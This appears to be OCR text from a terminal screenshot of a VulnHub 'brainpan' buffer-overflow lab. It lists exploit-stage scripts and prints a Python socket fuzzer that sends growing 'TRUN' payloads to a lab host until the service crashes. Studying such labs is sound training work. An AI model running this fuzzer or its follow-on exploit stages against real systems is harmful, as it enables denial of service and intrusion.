 Activities Applications Places QTerminal Jan 29 22:59 1
root@scsp: ~/Desktop/vulnhub/brainpan
root@scsp: ~ root@scsp: ~/...nhub/brainpan
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
root@scsp:~/Desktop/vulnhub/brainpan# ls
badchars bof_eip.py bof_mona.py bof_shellcode.py notes_brainpan spike_script.spk
bof_badchars.py bof_fuzz.py bof_offset.py brainpan.exe soss-infographic-final.png
root@scsp:~/Desktop/vulnhub/brainpan# cat bof_fuzz.py
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.104',9999))
s.send(('TRUN /.:/' + buffer))
s.close
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit ()
root@scsp:~/Desktop/vulnhub/brainpan# _